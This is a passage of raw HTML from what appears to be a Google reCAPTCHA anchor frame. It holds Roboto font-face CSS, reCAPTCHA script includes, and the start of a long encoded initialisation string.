  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FYKRbqF8_7iSXGAk21-3Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FYKRbqF8_7iSXGAk21-3Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FYKRbqF8_7iSXGAk21-3Xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8Kbw6XCv1ApR8KQwpwNUTwFw4HDtB7DrcO7w63DosOrccOawrzCvMKCwoHCjQ5VwpM3f8O1wrlmwqJ5w7LDrMOxM0vCkVrClSpIwpQ2EcORwpvDk8K+Y8Orw6PCqsKAw75tADXDgMKewpXCqMOdUWHDuFNAwpjDviMRw4XCln/CnmNHcGFXQMOeGnN6VHzDo37Cv8OHwpTClcOWLV/Ci0HCmwMiXw7CjMOMw7lkw6tBwr5IwpRqYCvCsGbDnsOWc8ONKcKOeyApwqDCimkHw7PCumrCrsOjZcO4bQ/CnsOBwr7Dm8KMw4oBw4fCtsOSwrHCvVh/wrhKN2rDg8Kvw7DCr8KQSzMYNxwmwqkpQ8KNwpNMBcO5wqrDocOcwpbDmMKjw5dzw67DtsO2w6RxwrtSwo7CkwAER8K/bXxqwrjDrsOywppHw4prw7rDvTAqecK9GMOUCVwuMHFqKlE/QwXClCPDowTCmsKwwqchwpLDhsOhUGAdbStlwodtLMOAwofDtMO0woRdY8KEw4o+ZsOEwrwqasOzM2rCmsKlUwTCqsO7EWs6GcO8w6p0eiJDMXLCtMO6XkAqPCLCkXYmw4PCpTpvwrPCiy/DuzhQw6LCnMOldibCmcO0ZsKiw4RsacOCwrlmw4ZkwrfCmMOXwrI4eATDuMOqFHsXwqPCrgdnO8OTHg/DkVEzWEzDpMKNVHDCt8OPw6RBwrHCrsKhOsO9dh7DtMOQLHlJJlMUT8OUMkIZw4xwD8O8w6DCh2hIMWLCvD3CvhozVcK0wqlwUVQZUh/[base64]/CusOpwqY1PMKUbMO+VQrDjcKpwo3DgsKUwo7CmGxNDMKtwqLCuHwdw5LDr8O0N8O+w6jCoMO1Vn56w5bCkTMxwqbCkMK+QWcIX8OwYiDDt8O7wq3DjA9RIsKKAUfDk8KjfQscXsO2QWlTw6LCm2URw5ZmEG3Dm8KRwpLDo8ONw67DucO9fMObw5/CqMKccMOBw6HDo8KlwrvDsVYbE8OYwoDDhcOxw5ksNSoZYMOew4PDihRRw7phw7DDhnQgwojDtVnCtcKaw5HDkMOHwrHCucKkQcOmC8KRcsO6w6VdwrNmw4Rlw7DDisO1w5cCfcKEZ2/CkQrCnAHDhMKAwrnCmWbCpcKWQwNGTBHCixnDtMOeLsKUYyDCnsKQC04basOKKlbCj8KPHMOww4dkUUQzw7XDk8Kfwr/CrSduwq/DpsK5HsKTAMK9fRfDtklZAhrDvEDChj7DsBE5wottGsOjw7xaMMKeXcKbWMOIwox8EAXDp8K2w6V+AcO1wpxpwoLCujhdw7rDhXNYcyxyJzrCo8KBwrZjwrnDoMO5w618w4rCs2glw69KesKVV8OGXcOTwrvCusK+JiLDmlkdwpQawqUWwpUPw4prA8Oqw7/CpBEANcOrIUzDvcK+GmHDgV03flDDlAbDs33Dm8KDwqxswpZmIyzDmisowqrCrMKzw41PQsKXTR7Dog3Dg8Kgw6dGLsOAwrxGbsOYwp7CisKGw5vDksKYwq9ww4wDd8OfwqM/wrnClitgH8OJw4LCvghDwprCtMOxMw9qw45cwrLDr8K9wqYXDMKFwowwwpzCvsO4OsKWA8Ovw7wTGjDChMO3w5J/fRTDgnLCoAoRw5jCjmwrw4vCu8OGLMODLAIbwqLDg8KQJg3Dg8KHJkPDrxTDqnbDhn0yesO7X8KHWMO1w4trw5Ezwr7DncKZwoHDpjTCr8ONwoELw4vDrEzDnXRpGAhmNBfCgsKlwqgMAsK7wqwOwrIvwqAzacOgw6zCnMOndWh0I8O+wrd/wo/DkAxNbcOtQDvDgsOyCMK0IsODw5hJw50TcMO5LMKxNsOIw4DCl8KWw4jCgMK3NDfCjMOlwpQhw4LDl0xiwrxUwp/DsAUmwrHDunlfwqzDqcKJESB1GcKzw4J9MXXDj0nDmcOXwpU+w4rDpXfDq8OMw5g3VVoSwpFcwrvCncOsZsO7wqjDqsKDwqw8w6bCosKHwoRPM8O+woktw6HDkDAoKhpJw5HCiiU8w5rDnMKqHsO0wpFGV8OpVMO/[base64]/[base64]/WRnCqnElAsKsw7jDoUTDrBkhNMO/[base64]/w6XDijlcO8Kqw4zCm8K0dHfDvsOofMO5w6bCgsOyPsKHZ8OywozCjGonw5JDwpLCu2ocVsKQSCY0w4/[base64]/[base64]/DhcKuwpzCpMKnGMKww6sKdFNZw4BEwrwKM0xlw6M9JMKOwqUJKhLDpAZnEXnCncK3w6nDjsO1w4l4MVzCpTLCtiXDucOrLi/[base64]/JMKKwopiKMKAcghzwqDCjMOLMjlTJ8KNwoLCpw16S2/[base64]/Dm8ODw6nCpsO7YlbDncOAwq/DmcKtIAkPwodlOi5wO8OPHsOra8KFwr1ew5Z1OzdVw4fCnVFSwr8uw6XCtggtwpXCm8OjworCqiBvXAlQUCbCscOiDSwdwqtgfcKYw5xbfMKXL8K8w4DCpCDDtcOhw6vCrQgzwqvDjz/CvMKDfMK2w6PCgh1nw6ZlQcOfw4sSXkDCpw9UXcO+wpXDqcOZw6vChRhSwoQ7JSfDhRPCskzDtsOuYQkRw4XDksOcw4/DusKZw5HCpcOrBTTCiMKNw5jCsFYRwqLCrVXDjMOsP8K7wq3ClsK2VzfDql/ChcOsAMKQwozDv3tew5LDucO/w69bJ8KTW2/Cr8K4SXNQw53DhRhBGsOowqVePcK/w7Ruw4o1w5ABw60hXsKmwrjCoMOKwonCgcKuLlzCs37DtVfDgjBTw7/DpBkCYsOXw5N4fsO9GxcpGmBPBMOhwpHDjsKTw5LCjsKEScOwPmUYEcKIeUsOw5HDrsO9w4HDlMObw7ACwrRvBcORwpXDvCzDpEIiw5t6w4kSwqXClGMuJ09nwqJ+w6jDr8K4O0s6XMOhw5sSNkV1woJbw5MuGXc5w5nColnDqhUyRcKJeA/[base64]/[base64]/[base64]/DnjUmHcOdDMKBWTIaWH3Ctl0Ww6nCtsO6wpXChcK4w67Dp8Opwp49w4/CsRw8wo1/HzJPHcKpw7bDmyXCpFjCryt4w63Cj8OfP2vCgyIhXxPCrWnCm0YGwotEw5DDm8KHw63DnVLDlsKqw4TCrsOWw7NSLMOwKcKlFyFaL3kibcKnw5FYwrBPwpsQw4xgw6kjw5grw7LDjMOyXzZswr1vOSbDq8KYGsKKw5bCk8K9I8OLUSTCkh3DkMKpYhfCnsK/wpnCqMOje8OZb8O2PsOGdiDDrMKBZDJowo9BOMKXw48Kwp3CrMKSDjMGwrsGQMO+OsKyECXDl1jDrMK1e8KGbMOxBcKIUCJuwrEbw5gEw7JEIcO/w6/Drh7Dk8ODw7vDjMKMw6zCnsOfw5jDqcOdwqzDjh92DX1uXcO9wokESC3CmB/Dky3CusKDGsO7w7h9YsOyBMKLeMONZWtkdsONBA8rKV7CgXjDmBJNPcO6w7XDhsO0w482QS/Dln5mw7PDkQPCmgNYw6TDiMOZNyLDgRDCtsOedEXDqF3Ci8OTG8OXXsKQw5PDocKQwooVw5bCqcOJLD/CuSHCsD3CnVRCw7bDmksrY3EHD8OAacKvwoXDv8KFHMOjwqcmLsOSwp3DkcKMw6/[base64]/Dn0cDw4d6dMKTXG/DsjYsI2UvR8KOwrzCuRB0w7LDkcOkw5XDjGJYIgczw4HDrQLDtVUhIipkWsK/wqgwbcKuw4LDtwUUFMKSwrPCocKMb8OSC8Orw5tCLcOOXxA4YsKyw7zCi8Kpwpx6wp87d3DCtwzCsMKSwqzDj8OTMFtdXmEMMWvCnlLCpjzDgyldworCjEfCmSbCmMOGw6wdwoVfLmBZHMOXw7LDkjU/wo3CuiYawrTCpW02w5sLw4ZQw7cGwp/Co8OALsOiwqVafix+w43DglnCgMK6UXhrwpjCuBgbFsKGKAUbHhhhEcONwqDDjMOVe8KKwrHDgALDiSTCiDR9w5nCkn/DmgnDl8KNZlgqw7bDvRrDrH/Cr8KwfiE8QcK0w7UKDBvDjsK1w5nChMKNaMK1wp8wPBg/TnDCoSPCm8K5MMKRdmnCjkd/ScKqwppEw4N7wpjCnsOowrLCg8KdXcOsbg7CpcO5wpbCpGlowrsqF8K2w7ZXWMO8MEzCq3jClwA8JsK2WX3DlMKwwpvChx/DoSDCgcKNHDJPwpTDgX/CtlrCkGN9DsOVG8O/CUbCpMKOwqzDt8KMRyDCp1s1A8KQNcOIwrd9w7PCv8KGM8Kgw4jCviPCoRjCuUAKdsKObywkw7/CiBkMbcOZwrrCh1LDnT5WwoNcwqAxIx7CtArDhR7DpwXDt2XDlXvChMOywpc1w4Zow4TCq0lMw758wrPChSLClsK7w7DChcO0bMOywotbJCcswpzCn8OQw7Enw7LCgcKCQhvDhQ7Di2rCicO/[base64]/DgnvCpcKtX8OFw4nCosKsDcKIwr/[base64]/UMO3wo1tw59UD8Osw4jDmsKYVD/[base64]/[base64]/DgsKJw5toIcKSflfCohTCmcKMw6jDicOeRSHCv8OSDC/CiFgxdsO2wpvDvcK3w5wwOWplM0bCt8KDw6ZlbcO9HnDDq8KkaB3CjsO2w75tbcKGGMKqYsKBJMOMwrVAwpPCmFoEwqQewq/DnxUawpvCsXgFwrfDrX9IB8OQwqtYw7DDnk3CrBsRwr/DlMOMw5fCg8OGw5hcGFVWUE3DqDxXV8K3SWfDmsK7QwdzacOrwqUdSwkIccK2w6LDgQPDsMOFEMOBUMOxY8Khw6ZzZycHdCozVg9hwqDDi2cADQt+w4lCw7Y3w6vDuzMAThdoB1/CnMKnw6xCSR4wEMOJwrLDjj3Dt8OWJkfDiR14OBdRwobCoCo6wqU/eG7CjMOxw4DCn0/Cj1rDhgk1wrHDk8K3woBiw6k7RhfCpcOhw5PDgMOmSMO5HcOxwrZPw489cD7Dj8ODwrHCpjQaU13CnMOGY8KBw5RUwr/Cp2BbPMObOMOzTG7CjlY4AjzDv3HDj8KgwoMnd8KiesKOw4p8PsK8IsK+w5LCs2DDksO1w4A2SsOTZw8zHMOHw6/CmsOLw7TCnQUKwr5uwpfCpTkmaypBwpTDgX/[base64]/[base64]/Dsxp7FcODbEJsQR/ClETDqwJRwo0UwoxyVcKzwoZDw7Muwot4XsKeW3w9OA/Cr0zCiQwuRQ5iXBDDi8Kkw4spw6DDqsOSw4lewojCr8KbEDphwq7ClDDCrDZOWsOZcMKrwrrCncKCwo7CrsO6X3zDgsOnMVXDn2JHS0ZMwo9fwpUmw6XCq8K/[base64]/[base64]/EmYSwpnCvcKoNh3Co2fDj8KHRFYdKy8GHFzCmsO5AMKYw4J6AcOhw6NrOn3DuAHCpXLCnVzCk8OvTjnDocOBA8Knw4o9AcKMBx3CkMKoOT41dMK6PTNqw5o1Q8KaXXbDnMOOw7fDhS1jHMOIRDgzwr8Mw4DCi8ODKsKDX8OTw4R/wpjDjsOfw4fDq2c/P8ONw7lmwpnDpHcSw6/[base64]/DhxI2wr1nwp4eIV1SwpfCkMKsNMOpVEjDuEgPwpjCqcOjw6bDvQdswrDDlcOHcsKbcRlzRUTDun0TS8KWwo/[base64]/DkDHClB/DuHzDnkDCmSTCr8KhFsKXZcK/GsKQB0PCtyUawpLCkGt1IU8aBjrDoVvCtCfCk8KZZWpMwoAvwq1Vw4rCv8ODQExLw7TDocKlw6HDjMKVwrnCjsOiWQHDgCYAWMK/[base64]/wrp3w5QCwod7wqvDgsOkw4bDn298QsKXB8KNw4dkwqDCjcKSw7YZcQ1Rwr/DpmtVLSLCmWkuC8Kfw6kVwoDCmwhfw7zDpAPDu8O5wrjDhcOTw7jCkMK3wrZKesO0MQXDtcOXA8OvJsKywrgtwpPDhis+w7HDiUhxw4/Clyl8YSzDiXbCrMOLwojDtcOtw71uVjNMw4HDu8KgaMK7w71Awp/[base64]/CocORw5g6UBYzw4HDvDjCi8K9w4UIwqLDqynDuBljD2nDhVPCukAZLWjDvgfCvMK4wrbCqcKlw6IuRsOIVcOPw5PDlGLCvwrCng/Doj/[base64]/[base64]/AMKxwrQOw4NOw5Jdw4Bww7wKw7nDjcKlX2rDrwlkbQ/[base64]/CoMKYbcOuw5ZhHUDCgTRhdzrDsXVqwo9SwrHDikA3w6dLCcKKVncSEcOWw4sXwpF/bBVSLMO/w58pZMKTZcK3V8OdShrDocOEw4F4w47DkMOnwqvDg8OaUCzDt8K1NMOYBMKDAWHDuB/Dt8O/w5nCmcKow5xMwoDCp8OGw7vCgsK8R1ZsSsKzwol3wpbCsnxFUnvDmXsWVsOCwpzDsMOFwok4B8KYY8OqM8KAw4DCuF9rLMOdw4nCr2TDk8OSHT0vwrzDihcvHcOcTUDCssOiwp87wpUVwqLDhh1uw47DlMOBw4HDkSxHwqrDiMOVJmdZwo/CsMKyfsKhwpJxX1d/w7kCwpDDj1MqwrnCnCF9QCDDkw/[base64]/C8K0PMKuFETDkcOSXMKKw4XCiBJVEl1HJGgVDhEYw6rDlQFVNcOUw4fDu8OKw4/CqMO4WMOjwqfDjcK8w5DDmyBLW8OZayzDpcOQw5QOw43CvsOOLsKfQF/[base64]/w4HCr3jChsKUwrdgdlfCn8KnDWjCkxh8w5trIj1oDQdMwq7DgMKEw4XCr8K8w5/Do2rCt11SG8OSwo1JRMK5dGvDp2VuwqXCnsOMwqfCmMKSw6PDlnbClB3Dh8Owwpsow73CvcO0UGJ7b8KGwp3Du0zDjh7CujLCtcKqHTxEBmkFWUFmw6YXw5p/w7vCn8K